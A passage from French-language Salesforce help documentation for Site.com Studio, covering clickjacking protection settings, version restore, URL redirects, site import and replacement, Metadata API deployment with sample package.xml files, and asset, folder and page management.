- **•** Autoriser le tramage par la même origine uniquement (recommandé)
- **•** Ne pas autoriser le tramage par n'importe quelle page (protection maximale)
- Remarque: Les trames de même origine autorisent le tramage de la page du site uniquement par des pages appartenant au même nom de domaine et utilisant le même protocole de sécurité.
- **1.** Sous l'onglet Présentation, cliquez sur **Configuration du site**.
- **2.** Cliquez sur **Modifier**.
- **3.** Sélectionnez le niveau de protection contre le détournement de clics souhaité.
	- Remarque: Salesforce Communities inclut deux éléments de protection contre le détournement de clics : un pour le site Force.com Communities, défini dans la page de détail du site Force.com, et un autre pour le site Site.com Communities, défini dans la page de configuration de Site.com. Il est recommandé de définir les deux éléments sur la même valeur.

#### CONSULTER ÉGALEMENT :

[Configuration des propriétés du site](#page-4820-0) [Création et modification de Sites Force.com](#page-4981-0)

#### Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

### AUTORISATIONS UTILISATEUR

Pour créer, modifier et gérer des sites Site.com :

- **•** Champ Utilisateur Site.com Publisher activé dans la page de détails de l'utilisateur
	- ET

### Présentation du suivi des versions Site.com

Chaque fois que vous publiez votre site, il est suivi en tant que nouvelle version. Vous pouvez restaurer votre site sur une version précédemment publiée. Lors de la restauration, vous ne pouvez pas sélectionner des composants individuels, vous devez restaurer le site complet.

Lorsque vous utilisez Site.com Studio, vous travaillez toujours sur une version non publiée de votre site. Elle correspond à votre copie de travail. Lorsque vous restaurez une version, vous remplacez votre copie de travail, pas votre site en ligne. Vous devez publier la version restaurée pour pouvoir afficher les modifications dans votre site en ligne.

Dans Site.com Studio, les versions de votre site sont répertoriées dans la vue Historique des modifications de l'onglet Présentation. Les éléments d'un site ne sont pas tous rétablis lorsque vous restaurez une version. Certains éléments, tels que les rôles utilisateur, restent inchangés, même lorsque vous restaurez une version antérieure. Dans un site, tout est sous contrôle, à l'exception des éléments suivants :

- **•** Nom du site
- **•** Paramètre d'aperçu anonyme
- **•** Paramètres de profil d'utilisateur invité
- **•** Niveau de protection contre le détournement de clics
- **•** Préfixes de domaine et de chemin
- **•** Paramètres de rôle utilisateur

#### CONSULTER ÉGALEMENT :

[Restauration d'une version précédente du site](#page-4823-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

#### <span id="page-4823-0"></span>Restauration d'une version précédente du site

La liste Historique des modifications dans Site.com Studio suit toutes les versions publiées de votre site. Vous pouvez sélectionner n'importe quelle ancienne version publiée et la restaurer. Vous pouvez restaurer uniquement un site complet, pas des parties d'un site.

Lorsque vous utilisez Site.com Studio, vous travaillez toujours sur une version non publiée de votre site. Elle correspond à votre copie de travail. Lorsque vous restaurez une version, vous remplacez votre copie de travail, pas votre site en ligne. Vous devez publier la version restaurée pour pouvoir afficher les modifications dans votre site en ligne.

ATTENTION: Vous ne pouvez pas restaurer la copie de travail de votre site après avoir rétabli une version antérieure. Par conséquent, il est recommandé de sauvegarder la copie de travail du site avant la restauration, afin d'éviter de perdre des modifications non publiées.

Pour restaurer une ancienne version publiée d'un site :

- **1.** Sélectionnez l'onglet Présentation.
- **2.** Dans la vue Historique des modifications, sélectionnez la version que vous souhaitez restaurer.
- **3.** Cliquez sur  $\frac{1}{2}$   $\rightarrow$  **Restaurer la version**.
- **4.** Cliquez sur **OK** dans le message de confirmation.

Une fois l'ancienne version de votre site de travail restaurée, vous pouvez continuer à apporter des modifications jusqu'à la publication du site.

### **Éditions**

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour créer, modifier et gérer des sites Site.com :

- **•** Champ Utilisateur Site.com Publisher activé dans la page de détails de l'utilisateur
	- ET
# Création de redirections d'URL dans Site.com

Si vous déplacez ou réorganisez des pages de votre site, les moteurs de recherche risquent de ne pas retrouver l'emplacement des nouvelles pages. Pour éviter ce problème, configurez des redirections d'URL afin d'informer les utilisateurs et les moteurs de recherche que le contenu du site a été déplacé.

Vous pouvez utiliser des redirections d'URL pour :

- **•** Préserver le classement dans les moteurs de recherche. Par exemple, si vous changez le nom d'une page de « Gadgets » en « Widgets », la création d'une règle de redirection de /Gadgets vers /Widgets permet de restructurer le site sans affecter le classement de votre page.
- **•** Faciliter la lecture et la mémorisation des URL. Par exemple, les noms de page longs ou numériques, tels que /widget65AD890004ab9923, sont difficiles à mémoriser pour les visiteurs d'un site. Vous pouvez leur communiquer une URL courte et conviviale, par exemple /widget, puis créer un alias qui est renvoie à la page appropriée lorsque l'utilisateur utilise l'alias de l'URL courte.
- **•** Faciliter la migration à partir d'un autre système vers Site.com si vous utilisez toujours le même domaine. Par exemple, si votre ancien site était exécuté en PHP, vous pouvez créer une règle de redirection à partir d'une ancienne page, telle que /index.php, vers une nouvelle page dans Site.com, telle que /maNouvellePage.

Pour associer une redirection à une page de site :

- **1.** Sous l'onglet Présentation, cliquez sur **Configuration du site** > **Redirections URL**.
- **2.** Cliquez sur **Créer une redirection**.
- **3.** Spécifiez le Type de redirection :



Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

### AUTORISATIONS **UTILISATEUR**

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET



- **4.** Spécifiez l'emplacement initial de la page dans le champ Rediriger à partir de.
	- **•** L'emplacement de la page doit être une URL relative.
	- **•** Elle peut inclure n'importe quel type d'extension valide, tel que .html ou .php, et contenir des paramètres. L'ordre des paramètres n'a aucune importance.
	- **•** L'URL ne pas doit pas inclure des ancrages, tels que /siteprefix/page.html**#target**.
	- **•** Vous ne pouvez créer qu'une seule règle de redirection à partir d'une URL spécifique. Si vous créez une autre règle avec les mêmes informations Rediriger à partir de, l'ancienne règle est remplacée.
- **5.** Spécifiez l'emplacement de la nouvelle page dans le champ Rediriger vers. Elle peut correspondre à une URL relative ou complète, avec un préfixe http:// ou https://. Contrairement aux pages d'origine de la redirection, les pages de destination peuvent contenir des ancrages.
- 6. Pour activer immédiatement la règle de redirection, assurez-vous que Actif est sélectionné. Pour l'activer ultérieurement, désactivez la propriété.
- **7.** Cliquez sur **Enregistrer**.

La section Redirections d'URL affiche toutes les règles de redirection URL créées pour votre site.

- **•** Pour modifier une règle de redirection attribuée, cliquez sur  $\bullet \bullet$  > **Modifier la redirection**.
- **Pour supprimer une règle de redirection, cliquez sur**  $\bullet \bullet$  **> Supprimer la redirection.**

### Importation de sites Web externes dans Site.com

Avec Site.com Studio, vous pouvez importer votre site Web existant et le récréer automatiquement en tant que site Site.com. Cela permet d'économiser le temps nécessaire pour redéfinir le codage des pages HTML existantes.

Créez un fichier compressé de votre site Web et de son contenu avec l'arborescence voulue. Créez un site Site.com, puis [importez](#page-4829-0) votre fichier compressé.

Durant la création du site Site.com, toutes vos pages HTML et vos actifs sont copiés dans le nouveau site, aux mêmes emplacements que dans le fichier compressé. Voici quelques consignes relatives à l'importation d'actifs.

**•** Un code dans des feuilles de style peut ne pas être converti en format Site.com correct. Le cas échéant, vous recevez un message d'avertissement. Vous pouvez continuer d'importer le fichier compressé ou stopper l'importation. Si vous continuez, la feuille de style est importée et vous pouvez ensuite la joindre manuellement à vos pages.

Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

- Vous pouvez modifier la section <head> d'une page à l'aide de la fonctionnalité Modifier le balisage d'en-tête dans la section des scripts du volet des propriétés. Cette fonctionnalité est utile pour modifier manuellement un code HTML.
- **•** La taille maximale d'un fichier importé est de 50 Mo, sauf si vous importez et décompressez un fichier .zip. Dans ce cas, vous pouvez importer un fichier .zip jusqu'à 200 Mo si vous sélectionnez **Décompresser les fichiers** durant le processus d'importation. Si votre site compressé dépasse 200 Mo, vous pouvez créer plusieurs fichiers compressés et les importer individuellement.
- **•** Site.com tente de mettre en forme les liens lors de l'importation d'une page. Les liens sont contrôlés dans les blocs de contenu, le code personnalisé et le balisage du script d'en-tête. Vous pouvez vérifier la présence de liens rompus dans votre page à l'aide du vérificateur de liens. Ouvrez la page, sélectionnez  $\bullet \bullet \bullet \bullet$  **Rechercher les liens rompus**. Une boîte de dialogue affiche tous les liens rompus. Pour réparer un lien, cliquez sur **Modifier**. Le lien s'ouvre dans l'éditeur HTML.

#### CONSULTER ÉGALEMENT :

[Importation d'un site Site.com](#page-4819-0)

## Copie et remplacement d'un site

Parfois, vous souhaitez copier et remplacer votre site de production de communauté Site.com ou Site.com par un autre site.

Vous devez d'abord exporter une copie de votre site. Une fois le fichier . site exporté, importez-le dans votre organisation de production à l'aide de la fonctionnalité de remplacement. Le remplacement substitue le site importé au site de production. Vous pouvez remplacer uniquement des sites de même type. Par exemple, vous ne pouvez pas remplacer un site Site.com par un site de communauté Site.com.

- 1. Créez votre fichier . site à l'aide de la fonctionnalité [exporter](#page-4818-0) dans Site.com Studio.
- **2.** Dans Site.com Studio, dans votre site de production, cliquez sur **Actions de site** > **Remplacer ce site**. Alternativement, si vous avez accès à l'onglet Site.com dans votre organisation, vous pouvez cliquer sur  $\blacksquare$  en regard du nom du site pour accéder à **Remplacer**.
- **3.** Cliquez sur **Parcourir** pour rechercher le fichier .site que vous avez exporté.
- **4.** Cliquez sur **OK** lorsque l'avertissement sur le remplacement s'affiche.

ATTENTION: Vous ne pouvez pas restaurer un site remplacé.

Voici quelques conseils d'utilisation de la fonctionnalité de remplacement.

- Nous vous devez publier le site que vous avez remplacé afin d'appliquer les modifications.
- **•** Lors de la copie d'un site, le site de production est remplacé. Par conséquent, pensez à sauvegarder votre site de production en [exportant](#page-4818-0) un fichier . site.

**•** Le remplacement ne copie pas les modifications apportées aux données. Par exemple, si vous avez créé un objet personnalisé utilisé dans un répétiteur de votre site source, ce répétiteur fonctionne dans le site de production uniquement si vous créez le même objet personnalisé.

**•** Si des ressources présentes dans le site de production n'existent pas dans le site source de la copie, ils sont placés dans la corbeille durant le processus de remplacement pour pouvoir les restaurer si nécessaire.

### Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour remplacer des sites :

**•** Si le nom de votre site copié est différent de celui de votre site de production, le nom de production est conservé et seul le contenu est modifié. Par exemple, si vous remplacez votre site de production Site Deux par votre site Site Un, le nom de votre site de production « Site Deux » est conservé.

### CONSULTER ÉGALEMENT :

[Exportation d'un site Site.com](#page-4818-0) [Utilisation de l'API de métadonnées pour déployer un site](#page-4827-0)

## <span id="page-4827-0"></span>Utilisation de l'API de métadonnées pour déployer un site

En tant qu'utilisateur, vous pouvez migrer un site depuis un environnement sandbox vers un environnement de production. Vous pouvez utiliser l'API de métadonnées afin de créer un package déployable pour des sites Salesforce Communities et Site.com.

Plusieurs outils permettent de créer un package :

- **•** Ensembles de modifications (pour des sites Site.com et des sites Site.com Communities uniquement). Le type de composant s'intitule Site.com.
- **•** Système de traduction, qui fonctionne pour la création de tous les types de site. Le type de métadonnées s'intitule SiteDotCom.
- **•** Outil de migration de Force.com pour Ant, qui fonctionne pour la création de tous les types de site. Le type de métadonnées s'intitule SiteDotCom.

Si vous utilisez des ensembles de modifications, sélectionnez Site.com dans la liste et suivez les invites pour créer votre package. Si vous utilisez l'outil Workbench ou Force.com, créez un fichier package.xml. Ce fichier est soumis à l'API de métadonnées pour créer un package.

Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

Remarque: Vous pouvez inclure le profil utilisateur invité à votre fichier package. xml. Dans ce cas, le profil utilisateur invité  $\mathcal{F}$ est associé au site durant le déploiement.

Le processus d'empaquetage génère un dossier qui inclut un fichier de contenu et un fichier xml de métadonnées. Le nom du fichier de contenu est [nomdusite].site. Le nom du fichier .xml des métadonnées est [nomdusite].site-meta.xml.

Si vous déployez un package qui ne contient pas de fichier . site, un site vide est créé. Si le package contient un fichier de site et que l'organisation inclut déjà un site portant le même nom, le site est mis à jour.

Remarque: Une limitation en taille du fichier existe lors de l'utilisation de l'API de métadonnées pour déployer un site sandbox vers un site de production. Les ressources dans le fichier . site ne peuvent pas dépasser 40 Mo. Le site est créé, mais l'affichage des ressources dans le nouveau site est rompu. Pour fixer les ressources, exportez-les séparément depuis l'environnement sandbox, puis importez-les dans votre nouveau site.

Pour consulter une aide sur l'API de métadonnées, reportez-vous au guide Metadata API Developer Guide. Pour plus d'informations sur les ensembles de modifications, reportez-vous à l'aide en ligne et pour le guide Force.com Migration Tool Guide, reportez-vous à [https://developer.salesforce.com/page/Migration\\_Tool\\_Guide.](https://developer.salesforce.com/page/Migration_Tool_Guide)

#### CONSULTER ÉGALEMENT :

[Ensembles de modifications](#page-5565-0) [Exemples de fichiers Package.xml](#page-4828-0)

#### <span id="page-4828-0"></span>Exemples de fichiers Package.xml

Voici quelques exemples de fichiers package.xml Site.com.

Voici un exemple de fichier package.xml pour un site Site.com.

### Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer** Edition

```
<?xml version="1.0" encoding="UTF-8"?>
<Package xmlns="http://soap.sforce.com/2006/04/metadata">
   <types>
        <members>xyzsite</members>
        <name>SiteDotCom</name>
   </types>
    <version>30.0</version>
</Package>
```
Voici un exemple de fichier package.xml pour un site Salesforce Communities. Le package inclut également le profil utilisateur invité.

```
<?xml version="1.0" encoding="UTF-8"?>
<Package xmlns="http://soap.sforce.com/2006/04/metadata">
   <types>
        <members>xyzsite</members>
       <name>CustomSite</name>
   </types>
   <types>
        <members>xyzsite</members>
       <name>Network</name>
   </types>
   <types>
       <members>xyzsite1</members>
        <name>SiteDotCom</name>
   </types>
   <types>
        <members>xyzsite Profile</members>
        <name>Profile</name>
   </types>
   <version>30.0</version>
</Package>
```
# Gestion des ressources de sites

### <span id="page-4829-0"></span>Importation et gestion d'actifs

Les contributeurs, les éditeurs et les administrateurs de site peuvent importer divers actifs, notamment des images des pages HTML et des fichiers PDF à utiliser dans un site Web. Vous pouvez importer des actifs et des fichiers individuels, ou utiliser un fichier zip. Lors de l'importation d'un site Web complet ou d'un grand nombre de ressources, il plus facile d'insérer le contenu dans un fichier zip avec l'arborescence voulue. Lors de l'importation du fichier zip pour un site Web, Site.com recrée votre site Web et place le contenu dans la même arborescence.

### Remarque:

**•** La taille maximale d'un fichier importé est de 50 Mo, sauf si vous importez et décompressez un fichier .zip. Dans ce cas, vous pouvez importer un fichier .zip jusqu'à 200 Mo si vous sélectionnez **Décompresser les fichiers** durant le processus d'importation.

Pour importer un ou plusieurs fichiers, la méthode la plus rapide consiste à :

- **1.** Sélectionnez les fichiers dans votre ordinateur et faites-les glisser directement vers l'interface de Studio. Il est pris en charge uniquement pour Mozilla® Firefox® et Google® Chrome. Vous pouvez faire glisser des fichiers individuels ou un fichier zip.
- **2.** Selon le type de fichier que vous importez, une boîte de dialogue peut s'afficher pour vous permettre de :
	- **•** Sélectionner **Décompresser les fichiers** pour extraire le contenu d'un fichier .zip. Si le fichier .zip contient des dossiers, sa structure est maintenue dans votre site.
	- **•** Sélectionner **Remplacer les fichiers existants** pour remplacer un fichier qui existe déjà dans le site.
	- **•** Sélectionnez **Convertir les fichiers CSS en feuilles de style**, si vous êtes administrateur de site ou concepteur, pour convertir un fichier CSS en feuille de style et l'utiliser pour mettre en forme de votre site Web.
		- Remarque: Si vous importez un fichier zip contenant des feuilles de style CSS et  $\sqrt{1}$ que leur conversion échoue, elles risquent de ne pas être valides. Essayez de désactiver cette option, puis réimportez le fichier zip.
	- **•** Sélectionnez **Convertir les fichiers HTML en pages** pour importer les pages HTML dans votre site Web. La structure des pages HTML est conservée dans votre site, mais le code HTML n'est pas validé durant l'importation.

Alternativement, pour importer un fichier unique :

- **1.** Cliquez sur **Importer...**.
- **2.** Cliquez sur **Parcourir...** pour rechercher le fichier.
- **3.** Sélectionnez le fichier, puis cliquez sur **Ouvrir**.
- **4.** Selon le type de fichier que vous importez, vous pouvez :
	- **•** Sélectionner **Décompresser les fichiers** pour extraire le contenu d'un fichier .zip. Si le fichier .zip contient des dossiers, sa structure est maintenue dans votre site.
	- **•** Sélectionner **Remplacer les fichiers existants** pour remplacer un fichier qui existe déjà dans le site.

### Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

## AUTORISATIONS **UTILISATEUR**

Pour créer, modifier et gérer des sites Site.com :

- **•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur
	- ET

Rôle Administrateur ou concepteur de site attribué au niveau du site

Pour modifier uniquement le contenu de sites Site.com

**•** Utilisateur Site.com Contributor

ET

:

Rôle Contributor attribué au niveau du site

**•** Sélectionnez **Convertir les fichiers CSS en feuilles de style**, si vous êtes administrateur de site ou concepteur, pour convertir un fichier CSS en feuille de style et l'utiliser pour mettre en forme de votre site Web.

Remarque: Si vous importez un fichier zip contenant des feuilles de style CSS et que leur conversion échoue, elles risquent de ne pas être valides. Essayez de désactiver cette option, puis réimportez le fichier zip.

- **•** Sélectionnez **Convertir les fichiers HTML en pages** pour importer les pages HTML dans votre site Web. La structure des pages HTML est conservée dans votre site, mais le code HTML n'est pas validé durant l'importation.
- **5.** Cliquez sur **Importer**. Un message indique si l'importation du fichier a réussi.
- **6.** Cliquez sur  $\mathbf{\times}$ .

Vous pouvez [ajouter des images](#page-4856-0) et des [vidéos](#page-4857-0) aux zones de texte de vos pages de sites, ou [créer un lien hypertexte](#page-4858-0) vers n'importe quel actif importé. Si vous êtes administrateur de site ou concepteur, vous pouvez également [ajouter des images directement](#page-4852-0) dans la page.

Affichez la liste des actifs importés dans la vue Actifs de l'onglet Présentation. Vous pouvez également accéder à des actifs dans la vue Tout le contenu du site, qui affiche l'arborescence de dossiers de votre site.

- **•** Pour afficher la miniature d'une image importée, survolez l'image.
- **•** Pour enregistrer un actif sur votre ordinateur, survolez-le ou sélectionnez-le, puis cliquez sur  $\clubsuit \rightarrow$  Télécharger.
- **•** Pour retirer un actif de votre site, si vous êtes administrateur de site ou concepteur, survolez-le ou sélectionnez-le, puis cliquez sur > **Supprimer**. Si l'actif est actuellement utilisé dans votre site, un message de confirmation affiche la liste des emplacements où il est utilisé.
- Pour renommer une ressource, si vous êtes un administrateur de site ou un concepteur, survolez la ressource, puis cliquez sur <del>\$</del> **Renommer**.

#### CONSULTER ÉGALEMENT :

[Ajout d'éléments de page Site.com](#page-4846-0) [Utilisation de Site.com Studio en tant qu'administrateur ou concepteur](#page-4787-0) [Utilisation de Site.com Studio en tant que contributeur](#page-4788-0) [Exportation de ressources](#page-4831-0)

### <span id="page-4831-0"></span>Exportation de ressources

Les concepteurs et administrateurs de site peuvent exporter toutes les ressources de site séparément à partir du fichier . site. Vous pouvez exporter des ressources ensemble ou individuellement.

Lorsque vous exportez tous les ressources, elles sont exportées dans un fichier compressé qui porte le nom du site (par exemple, *nomdusite*-Assets.zip).

Exportez vos ressources depuis l'onglet Présentation en cliquant sur **EXPACE Exporter des ressources de site**.

Pour exporter une seule ressource, survolez-la, puis sélectionnez **Télécharger** dans le menu Actions.

Remarque: Une limitation en taille du fichier existe lors de l'utilisation de l'API de métadonnées pour déployer un site sandbox vers un site de production. Les ressources dans le fichier .site ne peuvent pas dépasser 40 Mo. Le site est créé, mais l'affichage des ressources dans le nouveau site est rompu. Pour fixer les ressources, exportez-les séparément depuis l'environnement sandbox, puis importez-les dans votre nouveau site.

CONSULTER ÉGALEMENT :

[Importation et gestion d'actifs](#page-4829-0)

### Éditions

Disponible avec : Salesforce **Classic** 

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détails de l'utilisateur

#### ET

# Création et gestion de dossiers

En tant qu'administrateur de site ou concepteur, vous pouvez créer des dossiers pour gérer vos pages, vos feuilles de style, vos modèles et vos actifs.

Pour créer des dossiers :

- **1.** Dans la vue Tout le contenu du site de l'onglet Présentation, cliquez sur **Nouveau dossier**.
- **2.** Saisissez le nom du dossier.
- **3.** Cliquez sur **Créer**.

Les dossiers sont créés au niveau supérieur de l'arborescence des dossiers. Une fois créés, vous pouvez les faire glisser vers n'importe quelle position de l'arborescence. De la même façon, vous pouvez glisser-déposer des fichiers dans les dossiers que vous créez. Pour renommer, supprimer et créer des sous-dossiers, cliquez avec le bouton droit sur le dossier ou utilisez le menu Actions  $\left( \frac{1}{2} \cdot \nabla \cdot \mathbf{r} \right)$ .

 $\epsilon$ Remarque: Le plan du site reste inchangé, quelle que soit l'organisation des dossiers dans la vue Tout le contenu du site.

#### CONSULTER ÉGALEMENT :

[Compréhension de l'onglet Présentation de l'administrateur de site et du concepteur](#page-4788-1)

### Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer Edition** 

### AUTORISATIONS UTILISATEUR

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

#### ET

# Création et gestion de pages

### <span id="page-4833-0"></span>Modification de pages Site.com en tant que concepteur ou administrateur de site

Lorsque vous utilisez des modèles de page et des pages de site, vous pouvez ajouter un contenu, une structure et un style à partir d'un emplacement unique. Ouvrez une page ou un modèle sous l'onglet Présentation en double-cliquant dessus ou en survolant, puis cliquez sur  $\bullet$  > **Modifier**. La page s'ouvre dans un nouvel onglet.

### Éditions

Disponible avec : Salesforce Classic

Disponible à l'achat dans : **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible (avec des limitations) dans : **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour créer, modifier et gérer des sites Site.com :

**•** Champ Utilisateur Site.com Publisher activé dans la page de détail de l'utilisateur

ET



- **•** En utilisant les panneaux  $\mathbf{P}$  et  $\mathbf{P}$  (1), vous pouvez rechercher et [ajouter des éléments de page](#page-4846-0) à une page et [réorganiser la](#page-4847-0) [hiérarchie des éléments de page.](#page-4847-0)
- **•** En utilisant les panneaux  $\bullet$  Propriétés,  $\bullet$  Style et  $\bullet$  Événements (2), vous pouvez définir les propriétés, [ajouter un style](#page-4874-0) et [créer des événements](#page-4956-0) pour une page ou un élément sélectionné.
- **•** La barre d'outils (3) permet de :
	- **–** Annuler et répéter vos actions.
	- **–** Couper, copier ou coller des éléments de page.
	- **–** [Importer des ressources](#page-4829-0), telles que des images et des fichiers.
	- **–** [Prévisualiser les pages pour examiner leur affichage](#page-4966-0) sur différents appareils.
	- **–** [Afficher un aperçu de votre site](#page-4967-0) ou générer un lien d'aperçu anonyme à envoyer aux autres utilisateurs.
	- **–** [Publier vos modifications récentes.](#page-4975-0)
	- **–** [Accédez à d'autres actions de page](#page-4843-0) ( $\left| \bullet \bullet \bullet \right|$ ), tel qu'un renommage ou une suppression la page.
- **•** Dans la zone de dessin de la page (4), vous pouvez [mettre en forme la page](#page-4849-0) et [sélectionner, modifier et déplacer des éléments de](#page-4847-0) [page.](#page-4847-0)

Conseil:

- Masquer les panneaux latéraux pour augmenter la taille de la zone de dessin en cliquant sur **++** et **++** . Pour rouvrir un panneau, cliquez sur son icône.
- **Lorsque vous modifiez une page, vos modifications sont enregistrées et l'icône de statut (**  $\bullet$ **) est automatiquement mise à** jour sous l'onglet de la page.
- **•** Si la page de site ou le modèle de page est basé sur un autre modèle, les éléments de page modifiables sont soulignés par une bordure bleue dans la page.

CONSULTER ÉGALEMENT :

[Utilisation de Site.com Studio en tant qu'administrateur ou concepteur](#page-4787-0)

# <span id="page-4835-0"></span>Présentation des modèles de page Site.com

